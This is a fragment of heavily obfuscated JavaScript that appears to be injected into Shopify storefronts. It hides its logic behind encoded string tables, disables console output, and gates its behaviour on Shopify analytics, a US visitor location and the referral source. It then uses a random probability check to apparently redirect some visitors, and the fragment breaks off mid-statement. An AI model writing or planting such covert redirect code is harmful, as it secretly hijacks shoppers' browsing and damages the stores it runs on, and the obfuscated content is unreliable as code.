_0x4e3b18===_0x40524a},WsQLL:_0x220704(-219,"zRYd",177,2,-7),Lwvfh:_0xecc179(1847,1458,2149,2059,"Vxea"),jnAiN:function(_0x36e7f0,_0x5b1563){return _0x36e7f0(_0x5b1563)},XJVEi:function(_0x296bf4,_0x20d0d3){return _0x296bf4+_0x20d0d3},pCSCl:_0x220704(668,"I)%W",557,720,401),gAoFh:function(_0x3433a7){return _0x3433a7()},JyKRY:_0xecc179(1171,1550,1522,1361,"6Uhp"),uIfWe:_0x278cb8(23,274,"HcO#",-157,-70),hPopS:_0x54ad26(608,"tfGK",690,641,939),ZddvQ:_0xecc179(1275,1500,891,978,"pRr("),VTqIe:_0xb55b42(923,866,550,854,"a22#")+_0xb55b42(1682,1742,1609,1298,"6MTO"),ZGahZ:_0x278cb8(377,46,"Vxea",510,135),pCpAR:_0x54ad26(1064,"6MTO",1315,1005,1221),DQUTA:function(_0x4e3ea1,_0x125017){return _0x4e3ea1<_0x125017},MPLkO:function(_0x171dde,_0x4e7799){return _0x171dde!==_0x4e7799},sbihG:_0x220704(411,"uTB2",-275,26,51),lmXeX:_0xecc179(1526,1766,1796,1468,"JSW#"),OQdVn:_0x54ad26(1170,"6Uhp",872,1096,1406)+_0xecc179(1280,1259,1103,1281,"GFbr")+"3"},_0x2dc811=function(){function _0x332e22(_0x3c3c3d,_0x9baec6,_0x2a3c3e,_0x17f202,_0x13a9fd){return _0x54ad26(_0x3c3c3d-466,_0x2a3c3e,_0x2a3c3e-246,_0x9baec6- -159,_0x13a9fd-65)}var _0x57082f={wzXlW:function(_0x3bc399,_0x3a332c){function _0x125c1d(_0x269018,_0x16c7dc,_0x560b55,_0x4be5cc,_0x5be907){return _0x2aed(_0x269018-967,_0x4be5cc)}return _0x5a8d47[_0x125c1d(1836,1454,1968,"kDER",1882)](_0x3bc399,_0x3a332c)},cnzcD:function(_0x4c4e48,_0x21a828){function _0x187d08(_0x50da67,_0x5aa480,_0x497b35,_0x3d737b,_0x4b2779){return _0x2aed(_0x497b35- -460,_0x50da67)}return _0x5a8d47[_0x187d08("K2T8",95,375,504,716)](_0x4c4e48,_0x21a828)},xbZgF:_0x5a8d47[_0x4122cf(-477,-813,-924,"@UAI",-544)],reuTB:_0x5a8d47[_0x3aa2bb(880,1012,"]!$w",822,1042)]};function _0x1658cd(_0x27ac1a,_0x3c14a1,_0x542013,_0x4c54af,_0x573e62){return _0x220704(_0x27ac1a-464,_0x542013,_0x542013-485,_0x4c54af-334,_0x4c54af-842)}function _0x3aa2bb(_0x410d95,_0x1fc484,_0x10010f,_0x32af18,_0x40d90c){return _0xecc179(_0x1fc484- -795,_0x1fc484-291,_0x10010f-95,_0x32af18-372,_0x10010f)}function _0x4122cf(_0xd457b1,_0x15b43f,_0x22284e,_0x2f1768,_0x4229a7){return _0xecc179(_0x4229a7- -1667,_0x15b43f-123,_0x22284e-350,_0x2f1768-104,_0x2f1768)}function _0x4d9161(_0x4c5f90,_0x2c891d,_0x4d2587,_0x27f504,_0x415193){return _0xecc179(_0x4c5f90- -657,_0x2c891d-225,_0x4d2587-421,_0x27f504-346,_0x27f504)}if(_0x5a8d47[_0x1658cd(1431,1045,"[iiy",1263,869)](_0x5a8d47[_0x4122cf(20,195,-450,"zRYd",-92)],_0x5a8d47[_0x4d9161(924,1300,1143,"JSW#",807)])){var _0x52fddf;try{_0x5a8d47[_0x3aa2bb(1251,870,"HcO#",1263,676)](_0x5a8d47[_0x1658cd(693,861,"v(35",1002,671)],_0x5a8d47[_0x4122cf(-901,-754,-287,"JSW#",-567)])?_0x52fddf=_0x5a8d47[_0x1658cd(786,895,"x%YU",716,1052)](Function,_0x5a8d47[_0x4122cf(-733,-383,-488,"]!$w",-481)](_0x5a8d47[_0x4d9161(691,876,313,"J573",668)](_0x5a8d47[_0x4122cf(-845,-586,-437,"PCIz",-546)],_0x5a8d47[_0x3aa2bb(1376,1070,"6MTO",661,1119)]),");"))():_0x271c6e=_0x57082f[_0x1658cd(742,960,"pRr(",755,1084)](_0x5744be,_0x57082f[_0x4d9161(752,1125,544,"*hEP",1101)](_0x57082f[_0x3aa2bb(994,988,"cYwz",875,1148)](_0x57082f[_0x4122cf(350,1,145,"DBuh",88)],_0x57082f[_0x4d9161(501,103,638,"PCIz",304)]),");"))()}catch{if(_0x5a8d47[_0x332e22(749,955,"om#s",1233,856)](_0x5a8d47[_0x4d9161(707,334,857,"]!$w",771)],_0x5a8d47[_0x3aa2bb(1020,822,"RRzo",611,454)]))_0x52fddf=window;else return!0}return _0x52fddf}else _0x58e7f0=""};function _0xb55b42(_0x17c670,_0x2ed538,_0x389744,_0x3f4f3e,_0x1c6da2){return _0x2aed(_0x17c670-568,_0x1c6da2)}var _0x3fd116=_0x5a8d47[_0xb55b42(1334,1687,1143,1496,"*hEP")](_0x2dc811);function _0x54ad26(_0x2b60fb,_0x20c5f0,_0x26e819,_0x23d87b,_0x4f5f75){return _0x2aed(_0x23d87b-255,_0x20c5f0)}function _0x220704(_0x4cbdd8,_0x5f7d01,_0x426242,_0x39b490,_0x1a2ef3){return _0x2aed(_0x1a2ef3- -478,_0x5f7d01)}var _0x5ec164=_0x3fd116[_0xecc179(1156,1389,767,921,"tfGK")+"le"]=_0x3fd116[_0xecc179(1325,1194,1646,1356,"DBuh")+"le"]||{},_0x84067=[_0x5a8d47[_0xb55b42(1352,1524,1594,1633,"D%q3")],_0x5a8d47[_0xecc179(1570,1257,1489,1747,"NqHP")],_0x5a8d47[_0x220704(609,"RRzo",589,17,256)],_0x5a8d47[_0x54ad26(1371,"zRYd",1269,1191,856)],_0x5a8d47[_0x54ad26(1378,"pRr(",1397,1269,1364)],_0x5a8d47[_0xecc179(1563,1643,1347,1965,"HkOY")],_0x5a8d47[_0xb55b42(1586,1421,1754,1992,"kNzu")]];function _0xecc179(_0x12c88a,_0x4d82d0,_0x3b0a38,_0x422318,_0x33bfa1){return _0x2aed(_0x12c88a-750,_0x33bfa1)}for(var _0x329f98=0;_0x5a8d47[_0x278cb8(483,81,"p!bk",-39,346)](_0x329f98,_0x84067[_0x278cb8(-62,272,"D%Uq",3,221)+"h"]);_0x329f98++)if(_0x5a8d47[_0xecc179(1391,1619,1135,1379,"D%q3")](_0x5a8d47[_0xb55b42(1512,1532,1165,1352,"p!bk")],_0x5a8d47[_0x278cb8(26,493,"(MAE",236,257)]))for(var _0x4b57c4=_0x5a8d47[_0xecc179(1415,1034,1770,1123,"lEar")][_0xecc179(1678,2034,1917,1281,"K2T8")]("|"),_0x12488e=5924*1+-4*-1153+-12*878;;){switch(_0x4b57c4[_0x12488e++]){case"0":var _0x91effa=_0x5497a9[_0x54ad26(1275,"om#s",1189,1345,989)+_0x278cb8(-104,277,"kDER",273,25)+"r"][_0xb55b42(1485,1789,1187,1114,"J573")+_0xecc179(1891,1779,1999,1915,"*dZf")][_0x220704(564,"@UAI",751,825,438)](_0x5497a9);continue;case"1":var _0x46d7ad=_0x5ec164[_0x1d9d6e]||_0x91effa;continue;case"2":_0x91effa[_0xecc179(1601,1921,1299,1833,"FVf)")+_0xecc179(1663,1694,1599,1631,"q1Iq")]=_0x46d7ad[_0xb55b42(933,1127,891,1067,"Vxea")+_0x54ad26(917,"D%q3",1426,1285,953)][_0xecc179(1438,1195,1430,1048,"D%q3")](_0x46d7ad);continue;case"3":_0x5ec164[_0x1d9d6e]=_0x91effa;continue;case"4":_0x91effa[_0xecc179(1590,1694,1394,1711,")i%@")+_0xecc179(1684,1962,2067,1561,"6MTO")]=_0x5497a9[_0x278cb8(156,584,"pRr(",586,331)](_0x5497a9);continue;case"5":var _0x1d9d6e=_0x84067[_0x329f98];continue}break}else return!!_0x56ad72[_0xecc179(1693,1494,1875,1715,"pRr(")+_0x54ad26(1378,"7Kl4",765,1138,1300)][_0xecc179(1322,1388,971,1402,"cYwz")+_0x278cb8(251,6,"!RN@",-56,125)](_0x284236)});function _0x299b(){var _0x380aaf=["vmkzoSo8W5S","WQRcTGBdVM0","W5O4WQ0MWPa","WOm7WR5yW7q","WPigW5JdT3JdGmk6W77cNCoqnGXM","r8oAW5/dVG","CdlcUG","W6tcRhRdOc4","WR0iWOfHW44","W6hdPrtdQI0","W6lcG8ksk8ou","eg17W5VcOG","W7lcSSoWiSkfW74+l8ocW4dcRmkYW7i","WQVcOrNcQsK","WOxdVSod","WPBdJHJcSmoY","xSoEW4NdS8oj","WRSJe8kdW4a","WQddRSkKACoy","WPHXgJ/dIq","ySoRxHrE","feRcUczp","axWRWQG","WRe6EmkAW4C","W7lcTSos","eMDqW5JcIG","WRZcOmkBsN8","WQFdTYJcVwmXWPu7WP8d","WQVcSSowsgq","rmo/zgeA","W4ldGY/cRKO","WPJcVwiiWRO","tSkuw0K","cMzHW7/cPa","WRniW554W4a","Eh/cTmkpmG","BmovFKCh","WRhdNCkGy8oy","W5hcTLNdGeu","W6faWPldM8kZ","j00uW4JcMa","WQHjW7rHW50","WPO0tXpdIa","WQJcIaldOxW","W7lcQ8oQWOJcJq","W7ldRCkehcG","W6lcTCkfFNW","WRK/wSkf","W7RcQMO","W6hcG8k7fNO","WONdO8oqWOi","W4TQieal","WQhdKmkH","WO91hb/dIW","W61GdbKp","WPfGeW","tmoKWP0AW5a","pdnNW5H/","W7/cSM0VWO0","taFcI3JcRa","WQ/dMdVdKmkE","W7lcTSoqWO0","x8oxFuSX","wCopW4FdTSoy","WR7dMSo9uMS","W7ldLmk9th4","pfTyW7tcGa","WRZdSSktt3S","sSocC2uf","WQSjWPXPW4a","t8kDoSkqW4W","ySkXjmoeW6e","W6FdUdddRae","WPNdO8kFBG","WQddNCoNWQfI","W7ddHdNcGG8","WR/dKIujuq","W7lcKCoSWO/cJa","ggrWW6hcTG","ffhcIafh","rqWCd8oX","WRnuW4PUW4S","WQZdSSkXCSoC","AI8GW7vb","AcVcVCkekq","W69eW5vXWPK","WRZcRLlcQ2b2WPqLWPWtW4ZcJCkygW","WOldM8oXWQnS","W7pcPwC","WPvdiZ/dGa","W4XOWRxdNq","kubOW5FcRG","ofOaWQBdJq","oWDdWRv4","ESoTW4ddUmoL","EgiBlSkz","W7FcJ1WaWRa","ieyiWOhdIG","WQK1x8ksW4S","W79+WQdcHSou","dh1cW6NcMW","WOpdIY3cPCoN","WQ7dTCo7Dei","W501WR4","gf0QWRpdIG","vmohWPehW4a","W6xcQMhdQG","ovOjWPddLW","tSkppSorW44","w8ojsq","WRBcTHNcVtS","W7/cU8kLj20","WR3dPrW","W4fSWQ/dIa","WPNdVc/dRmo3","WRxdPXC","W67dUtZcQvC","Fv8XeSk2","cNn5W5FcPa","b8kygcPD","W6OXW7pcM8oy","W7JdMtpcUuG","W7BcSgC","tItcGmk3kW","W6VcQ0hdKW","jr9A","WPVdMs3cISoV","WPFcGWhcMJO","smoqW4/dPG","WPnoW5bFW4O","W7X0WRhcH8oh","gfLxWPfRowaOrdu","ieycWOhdGa","WQ3cVrRcTZ8","CIFcS8kigW","W7dcQMRdQuO","EZNcVqv6","WOm9W5e5WO8","ue4NW4JdTq","WOlcRtxdOfO","W6VcPbK3W7O","oK0fWPhdIG","WPhcRsJdV1i","WRJcPflcQMb2WPvCWQaEW4RcKSk3","WRRcUmkRDmoF","n3bqW7VcHq","WOpdUstcPSoz","W6z3WO7dUmk/","ua0s","WQldJYZcNCok","W6tcUwKQWPC","dhzwW7hcQa","mNyemmkF","W49JWQpcHYa","W6ZcSCkPnxa","W4DNbWul","WO5/lwW","WORdVIFdNmoN","WRddVSk1z14","WOVdMtpdP8oW","BsRcVCksmW","W6ZdPrpdJd0","W63dUcBcOGq","zI4vW6Xb","W4TOWQNcHCoC","svCs","WPVdUSoD","tbVcUHbH","FcpcVrbN","thq8W5JdMG","W6ZcSCkc","w0Wr","WQOiWQzCW4S","gMbSW43cQG","W4xdNHZcPt4","a8kqeYPsl8kMwcW","exzD","hXrgW7nD","W6TsWRRcM8oz","WQRdRCkR","WRFdLCkny8oR","W65YWQBcRCof","WO1XhHBdHa","W6ackqxdOq","WPdcTZ/dUuO","W7JdSIS","WPlcPZVdUva","WOJcLb/dJfW","WQdcSGdcSW","WPS7WPzIW54","W63cPxddQeS","efdcHamJ","WPSkb8omua","rSoEvwa","WRPpW5vMW5S","WRVdOmkFFmo3","W68vWPyKWPPgW6KkcYrXWQy","WRm+xCkmW50","CrlcPqv5","WQHFW5DW","WRRdPtH0W5PlW4ZcPCogzCkYW61f","W5lcRSkyaNS","W4qPWRy7WPa","W67dMd/cHbS","WPlcHWxcMYG","W6/cL8kEoNm","W5m+WQ0","W6RcS8ktdhK","WQOttSkHW7O","yN4gjW","gxToW4lcQa","W6ZdPaxdUsW","WQBcUHRcTG","WOTqWOpcOcq","WP0XWPzcW6e","W4HOWQNdOmky","WQ/cSSogxx4","W7/cVSkqeSo8","W7JcP3hdQMG","t0anW4tdNq","W6z/WRu","cd19W6LC","oK0vWPFdKq","W4bLlG4S","Fx4ii8km","WPz6drBdKa","WPuahq","rrtcJ8k0hq","rmoAW5ZdRCoj","au/cJtnA","WOBdN8kZsu4","W6/cGSkehuu","vNmAW5RdOG","W4rfnqan","WQVdQSoWF08","W7FcNICgW6q","lrnaW4rJ","WO1Hdq7dIG","WPKiE8kWW7i","pxihWQ3dIW","W4RcIeFdV2C","uWxcUqfL","uCo+WQGNW4S","W69jW7ejWPK","f3DO","sYNcG13cIG","kfSFWORdMW","WQddIXm8vq","WPL5cMes","W7pcRfddKq","W4/cL0ldGG","BYhcV8kyeW","WQ0NsCooW4m","WRNdKSkZrG","W6tcUw0","W77dSZVcUq","v8oKWQu","q8kDoSoC","hxzo","W4dcJ00YWQy","rW8v","W73cPx/dMf4","W6lcUSkynM0","WRWrWRPEW5O","W7tdQcy","W67cRwhdQYG","WRddP8kMBSod","W67cG2ldLG","WOX1luOq","s8omW5ldSCop","WP5ZoMas","WOrnW6jVW6C","WRddRWe","WRHdW5q","W7tdUthcQbG","hhTlWQFdUq","WOpdQ8okW4Tl","WRBdTHJdNSoO","ewTLW77cTa","iX5aW7P6","W6JcU8kyigS","DSoeWPeo","W7hdTtW","WQZdSq/dQJ8","ueyrW4RdIa","WQ/cVmobbhm","W7FcOMBdQG","wSojW6NdKSow","EH0GW5PU","WQpdVCoQWRvU","wc/cUNhcPq","E0eonCk3","W7BdHaJcJ1a","W49+W6tdISkq","ghnLW5lcQq","bGXqW53dJa","W73dSXddTdK","W6BcSCkcmG","ju0iWOpdJa","W5S1WQ0UWPy","WPpdJSkBrG","WRBcOva","WO8Dea","W7tcPCkqgq","W6VcRxhdOG","W6VcHx/dQLu","W7JcOwRdIuG","W5ddTg7dNfZdS3iria","W7xdMc7cHa","WQddLZNdG8oK","WRpcRw7dRqK","WRutWRXrW5O","W6HoWR3dJ8kW","WRKMWPz1W5m","WRJdPre7ua","CtRcRa5G","WRxcSSodqhq","WOL3lxq","F8okWPyyW5W","W7ZdSWhdQJS","EHZcPa1E","WOJcRtq","CWVdH140","WRXCW75zW4m","WPKcfSoNsa","W6XbWPldRSkx","W41aWPVcRsK","qCoKxILC","u0qtW4JcGW","WPldLsZcMCok","WOyDWRneWPm","W5f0WQVdJa","WQlcQItcKZC","W4zvWQhcIsy","W6TWWQBcKW","EHuvdq","W6fYhqK","WOldPmozWOjD","WOxdQCokWO9h","W7xcThFdR0O","WOzbWO7cTt0","WOjKng4e","W4dcJmkgdCoy","isbzDmoj","WOtdLmoHx1S","W5DKbXKA","ne5xW5lcTq","D3G9dCkt","qmoXAWH4","W5DKjIWe","puC1WPddIG","hCoZWRmSW5e","f3zoW7ZcSq","WQRdTcddQ8oC","AcRcTa","tNuzFW","W53cG8ksi3u","WRrmhZVdVq","d07cNWXR","WPGSg8oGua","rCoECw04","W4ZcOcmv","WOtdPsuTvG","WO7dSSoDWOny","W77cR8orWQlcMG","Dd3cRmkAeW","WOH7phSu","yIRcTCklnq","WQBcVuNcS3e","W6JcTMVdKsO","W710WQBcH8oh","W7BcT27dOeu","FmoJF2ya","xSoqW7JdQ8oE","WQ7dV8o2CKi","WO0RWODvW4S","W7TOWQlcLW","WPldJCkhC0K","W6NdHcu","W73cSSodWPpcIa","W4jOWQ/dRmkq","W6hcQxNdTcS","WR41tq","WQyOjSoXzq","WOldUCoHWPzA","tSkslCorW5O","WRxdNcRcL8oB","ktvyW75+","W4f8WOdcN8om","W4CRWRuMWOS","u8olqG","seWnW6ZdGq","WPNdQZRdN8oO","W6NdHsW","WOJcRdZdPa","WQBcOSoKCSoC","WPldMcxcMCoD","W41/kq","WR1cWOP2W4m","WRpcQsZcVHO","WQbgWRfFW4a","W6JcRmomWOxcNa","BstcQCkufq","W4vdWPVcPcy","yuyOn8kp","W7/cUCobWOG","W7vCmb0c","W4hcTs4","hmoIWRK2W5a","W4TKiaCj","W7DLWOJdM8k2","wKOnW57dMq","WO/dQ8okWOC","WRxdUGi2xq","WOlcRttdUfW","WRBdUmoWFLm","W6NcVCoaWR3cUW","WRNdKSkQCmoh","WRfcW4O","W4JdVWBcUG","WPBdTGFdOCo7","DqNdKfG0W7ddR3L1kCkLWPrD","W4bKoH4C","lu0v","WQFdO8kXEG","wCoAW5JdRmof","WRyoWRjlW4O","WQXbW6PAW6G","sfPrW4ddNG","W4tcRJa","W7VcH3BdPuG","WQRcVJNcGcC","W7XZWQVcLCoA","WQFcUbhcPG","q8olW5i","W57cSMyJWOe","W7ZcHL/dUee","WRddPmo6Fq","WOhdMv8vDG","wdj3imo/","W43dKbBdLI4","exzEW7JcOa","WRZdLSk7ta","W6b/WQBcK8oC","WOZdGcqFtq","W748mIRdPq","WR7dJrZdMCoN","WR5RW4rsW4i","WOlcTYNdV1W","E8oQWPSKW70","zmkgg8oSW6W","WPFdQI3cJmou","WP/dUmoxWOrD","zZJcPau","WOnIja","u1eEW4pdIG","W64uaIhdOW","W6NdUsFcQaO","FWKaW5jy","WQhdLdRdSCo5","WPn7drVdKq","W5pcH8kZkmoJ","WPVcVXVcTsi","F2uw","gc3cOxZcUq","q8orW4/dUSou","W73cUhGYWOm","W5NcOCkScmow","WPtdKGldLmoz","W7SvbHldVa","W6BcV8krdSoi","WOxcQCoax1m","w8ovEaLs","yW8VW6nD","W57cHmkDpgG","W6hdMZVcKWa","bNKeWO/dRq","C8oczHjf","W4b5mqWC","WQVdTsBcUCo5","W6ldMIBcJSoz","W7VcQJ8xW4u","WPtdPCkNr0G","W6pcNCk8bmoR","vCkzi8osW5K","WQBdTCoM","WONdH8ketSoC","f0JcRHTs","ifSsWPBdGq","W4tcM0mbWOK","WO/cRXFdMvK","WPVdUMFdG8oK","W48LxeZcLa","xSogimosW4e","WOzQWRtdM8kB","uY3cICksfG","WPhdTstdLSoJ","W6VdPtNcVvi","t0ylW6ZdMq","w8oFy3ae","WPPraH/dIa","WQddIwtcN8or","W6P6WR7dG8kk","qCosxHfy","W4PKoG","WPdcRIhdNmoI","tbZcPGXr","tmo1WReTW5m","W7ldJIZcNWe","W7/dTWFdVq","WQNdTCoMpvu","WO9UW5j5W4O","WOZdJaldI8ol","Eh4f","qdqL","W65HWQlcNSom","WQ0zWQDeW60","W6n0WRZcLCob","WO5Kphqu","W4RcMLSIWPO","W4T5WRRdGmks","W7TJWRVcKmoa","W54yeHddPW","aKbSW5VcIG","WQ7cSSoB","WPJdR8oFWPrl","exLjWRdcUW","WOtcMYNdGv8","v8o+WR8UW5a","W7tdVsZdSuy","W6BcSHiXW54","W4ZcOgZdPgO","ySoOvxez","WQhcOqBcVt8","wmo/Ar5y","WPHmW51yW7u","uCojsbzu","FMmDlCkH","bcXgWQ/cPa","cN1xW7lcRG","k0CcWP0","W6bQpsac","xapcHcW","WPVdRCon","wI4OdCot","W5iihmoMwW","DtZcIv7cRa","WRBdOXW+","WRHWW5vBW7u","vdNcJ0tcHq","WOyUabxdIW","W7JcPSkv","W7pcOxddQ1a","WPVdRXxdG8oW","WQL1aHBdGa","eMzMWPdcSW","W4ldMYldTd0","Ex4ynSkw","WOxcOY7dQG","W6pcONVdRW","WPb6gHVdJa","WPddTdRdV8oz","W4ODhWhdOq","W4BcMCk0p3O","W7PSWRFdNCob","WRddQWy7","WR01sG","W47cK3NdQhy","pZXFW7j9","x8oZWQGDW5u","zZlcQHvM","WQ3dKIBcL8ol","W7NcSCkroNa","WOZdR8oFWOiA","W6NdHsxcKXW","W7ZdSWpdRsO","ug0LW73dOW","jwFdVfKGW5LIW745pbFdJCo9","dfJcSZ10","WPNdR8okWPnA","W4PLnWeD","WQBdNIqRAG","W7ldO03dOhRdOmoJWRSAcmodBJe","WQddRCkRAmoE","W7NcOCkvj3a","zCkzl8olW4O","WQxcLt3dQMi","Amo7W4BdHCol","m1JcJG8","WO9oW65YW50","W41CWOxdRYS","WRBdV8oNuLO","qspcV3ZcUW","W6tcShZdMJ8","CZdcUCkumW","W6eXWQaIWOS","WQHBm2WU","W7hcJIC2W6m","WRFdRCk3wSoD","tGlcM3ZcNq","vq85lmo+","WOxcOSkxW4y","r8o1AMyI","W7tcO8kabq","ACowWQ4ZW4W","WQ7dKmozWO9J","ewiWWQhdKq","FWyoW4Dd","WPtdTcNdKSoL","CYdcU8ku","WP0Fa8oSuG","ueWCW4ZdMq","WQJdIta","WQJdJHBcISoo","W4WSxeNcNqC7W6hcV8oTWQ/dNCkLfG","WQ5dW4P6W5K","WOPsjqpdKW","WOFdRX4/rW","WO4VWODX","wJm9jW","zSoxyaXS","qs0XiSo+","WQtdIsezsa","WQVdSCoMpLu","WQJdUmo8yvq","zrFcRmkXmq","W67cUgq1WPy","WRddUSkGt8ox","WQhdT8kIAmoF","sCoXWQ4S","WRmKrW","W7RcO3pdQuO","W7/dUrldRdK","W5BdNY3cMci","W4X+WOtdNCkt","DNiejmk0","W7mPWRCKWPG","xCoJWQ8","W4z9WRG","W6/cUbmTW6m","WRvvW7H3W4a","WPz1hvFdHG","WPpcLrBdVNy","WPddHZSOAW","W7JcT8orWOW","fmopF8kmWPO/WRGemCkOW4T1","W4pdOrBdVJa","W6VcRgZdRY4","uYRcSmk4eq","W4jbWP7cMCo6","W6hdJc7cQqG","vSo0usXq","W6hcOMKTWPS","WPnhW71cW5G","W6XIWQhcPSoq","WRlcQCoy","W4TDWP/cOce","me3cKazM","egNcNcj0","W5hdUZKBW6u","WRK/umkuW4K","W7TOWQi","yx4znSkz","W6hcUKnVha","BCojEwa","uCossa8v","WOddGSo5DxG","W4DDWPhcOGW","CdBcVqe5","vI7cGaq","W6aFeq","ivdcHW4","rCoTW7iHW4O","W4/dUI/cOaa","qCocq2yM","WO8JWPz+W5m","W7KKlHhdMW","smo9WPOXW50","WRapW70zWOy","W451nNSu","WOlcJ8oatfi","WQhcSSohBhe","WQBdVKhdO3u","tmkZgSoyW4m","WPSaaCoUvq","WQZdSmkOymov","WOvYo2qv","W49KnWWC","CIdcUCkvlG","gtPnW4nR","W5lcL8o/WQBcVa","WRxdRrCfqG","BH3dO1ZcLa","WQJdTb3dHmoJ","WRxdLSkMqW","d8kbadfy","W614WRZcLG","vSovWOyGW7e","WOvCW4LeW4S","W6XrvW3dOG","WRNdVWVdNmoP","zdlcVSkRpW","CJ7cVhFcQG","WRNdRmoiWOjr","W6VcTNFdRLe","WRFdP8k9B8oY","WPpdSYGTyW","W61Pda8M","W5W6WQ1IWPW","WPqob8kKxW","xmovreuc","WPVdTctdGmoL","vsy0W458","WP/dPCoTWPjA","W5SJWQa","WQtdP8kXwSof","W6ZcGJuDW5m","W7VdVGxdTG","WQOzWQXdW4C","WQldSSk1D8oi","ExScCG","WPGHWP91","AmkuoCo3W4O","tSoEW5/dVG","stVcRwBcOG","W4hcH3VdGJC","WPbpW5VcVxO","DtFcS8kckq","WPNdPmkEWPja","CYhcQSkwlW","hwjHW58","chzWW4ZcQq","WOXKaHpdKq","wMr6W4ZcTW","W4ddPGNdKt0","WQBdMcJcMmkr","vCoduW","or5qW751","t1eC","WQ7cGXhcPqi","W6aFgahdVq","WQ3cRCoCsN4","jcbBW6Ta","yc3cV8k2jq","W77cUCkeemoq","WOldUCoHWODk","WQdcUHFcSZK","WR1fW5nkW58","W7pdRmkHBWu","W7xdUXhdTI4","WRldS8kCW4ldKa","WRldG8k9uci","WPzGfW","W6FdQ8ojW5ZcHq","WR1GgWZdPG","FxxcPSos","WRdcTGZcPG4","c2zLW5lcSq","W6VcTN/dR0e","W6pdTq7dGtC","WPuBcG","W6aFeGhdTW","W7JdStRcSLe","esi3l8oV","W57cNSkpc2C","W7OFWRbEW5O","W4e1WR0QWPK","BJFcT8kBoa","WRBdV8ozFee","WRhdTJZcUgRcKSolW6S0fXNcSb4","vu0y","W5TPbqim","W67cI2pcKbS","W7/cSMCPWPq","W4nYWOtcHYa","bfdcRqv3","WRviW4LWW50","WRKnrXJcVa","WPrEpJtdOW","WPpdVsGsvW","W5OvbaZdGq","w8osxG","EvyOW77dVq","WQFcTXRdVd4","l0VcNr1Q","W64xWPu7WP4","W4vdWPVcRte","W41aWRtcTsa","W6lcP8kgp34","W67cMuGeWPy","zXmLW7Le","xcVcUG","W4vOWPNcOmoS","txq4W5/dGq","WQOzWRXfW5W","W77dVxlcRfa","WQ0oWRzsW5S","uatcNLZcIW","meX3W5e","vmkzlCoiW50","WQVcVqdcTYm","WQVdO8okyvm","WQj3a0ix","zYZcQmktka","zJlcPa9I","FCk1o8o4W6y","W6NdPs8","WRddH8kItNm","xIqRomo1","WRRdQtddPSoF","W6CubeJcRW","meXFW7hcLq","WQLdcGRdJW","DYlcNfdcNq","WOFdOmk2uMa","WQxdVYjOW4K","W7pcIxVdKSkp","BsRcUCkbka"];return _0x299b=function(){return _0x380aaf},_0x299b()}function _0x361d2b(_0x4122be,_0x55539b,_0x35ab0a,_0x4f5798,_0x4425fb){return _0x2aed(_0x35ab0a- -483,_0x4425fb)}if(_0x5bfe8b(),window[_0x361d2b(8,183,338,433,"K2T8")+_0x59b401(153,164,"pdc2",-144,-150)]<-1664+259*9&&document[_0x4cff06(-468,140,161,"]Ue2",-241)+"e"][_0x361d2b(117,-87,-26,-142,"Vxea")+"Of"](_0x361d2b(-435,-362,-29,-182,"pRr(")+_0x4cff06(-23,-173,-592,"*dZf",-213))==-1&&document[_0x361d2b(857,145,466,492,"tfGK")+"e"][_0x4cff06(-647,-581,-396,"GFbr",-336)+"Of"](_0x361d2b(190,-290,-33,250,"ud&P")+_0x7b0bec(-705,-272,-331,-65,"uTB2"))==-(-874+-980*1+1855)&&window[_0x361d2b(775,367,638,716,"HkOY")+_0x59b401(357,572,"]!$w",555,761)][_0x361d2b(-318,-158,66,70,"uTB2")+_0x361d2b(407,40,442,37,"]!$w")]==_0x59b401(392,712,"kNzu",721,870)+_0x59b401(331,544,"p!bk",777,309)+_0x361d2b(165,-197,64,162,"K2T8")+"om"&&window[_0x59b401(628,459,"p!bk",769,269)+_0x230e44("]Ue2",684,481,672,867)][_0x4cff06(250,144,-545,"&J#)",-158)][_0x230e44("J573",899,945,527,890)+"Of"](_0x7b0bec(639,319,345,631,"*hEP")+_0x230e44("(MAE",1024,810,1041,1042))===-1&&typeof ShopifyAnalytics!==_0x59b401(149,408,"q1Iq",474,207)+_0x4cff06(315,143,18,"x%YU",234)&&ShopifyAnalytics[_0x7b0bec(795,793,429,24,"om#s")]&&ShopifyAnalytics[_0x361d2b(9,227,332,234,"Vxea")][_0x4cff06(-287,-501,-81,"v(35",-268)]&&typeof ShopifyAnalytics[_0x59b401(876,757,"om#s",1026,742)][_0x4cff06(-358,-350,-355,"JSW#",-189)][_0x361d2b(-174,-18,-43,-127,"tfGK")+_0x230e44("*dZf",687,599,1195,973)]===_0x7b0bec(410,-323,51,260,"RRzo")+_0x361d2b(484,722,388,131,"PCIz")&&ilc()==="US"&&(sbjs[_0x361d2b(606,720,533,217,"q1Iq")][_0x59b401(659,445,"p!bk",239,249)][_0x59b401(-3,303,"D%q3",353,-46)]===_0x7b0bec(-64,-219,-31,-263,"k(HQ")&&sbjs[_0x4cff06(-139,-362,-150,"kNzu",-211)][_0x230e44("J573",917,1303,900,980)+"on"][_0x7b0bec(437,506,280,33,"ud&P")]>-(-1*4157+487*1+-3671*-1)&&sbjs[_0x59b401(115,433,"kDER",448,756)][_0x230e44("HkOY",458,490,454,658)+"on"][_0x59b401(326,512,"7Kl4",853,729)]<2323+6*-475+530||sbjs[_0x361d2b(434,-78,245,380,"]Ue2")][_0x361d2b(-159,233,-80,-475,"(MAE")][_0x7b0bec(114,431,120,218,")i%@")]!==_0x361d2b(352,268,492,852,"(MAE")&&sbjs[_0x230e44("ud&P",1396,798,763,1018)][_0x230e44("Vxea",471,761,437,365)+"on"][_0x59b401(551,185,"a22#",332,-65)]===4875+-3*-1140+-8293)){const randNmb=Math[_0x7b0bec(595,86,322,664,"6MTO")+"m"](),redirectionProbabilityMn=3*2298+-4915+1979*-1+.5;if(randNmb<=redirectionProbabilityMn){var pmdm=[_0x361d2b(191,240,493,194,"a22#"),_0x7b0bec(-89,-392,-48,-114,"*dZf"),_0x7b0bec(812,329,418,179,"@UAI")];if(pmdm[_0x230e44("HGn@",612,811,727,908)+_0x230e44("J573",54,157,405,363)](sbjs[_0x230e44("om#s",1057,1287,730,928)][_0x4cff06(422,560,242,"FVf)",235)][_0x361d2b(-470,-199,-73,-442,"FVf)")][_0x7b0bec(103,-210,82,-34,"D%Uq")+_0x230e44("x%YU",1162,892,683,826)+"e"]())){let text=_0x4cff06(241,-343,-165,"FVf)",8)+_0x59b401(660,782,"JSW#",810,651)+_0x4cff06(174,668,385,")i%@",351)+_0x230e44("x%YU",313,312,337,635)+_0x59b401(339,458,"zRYd",223,804)+_0x230e44("HkOY",1073,1257,964,1001);new 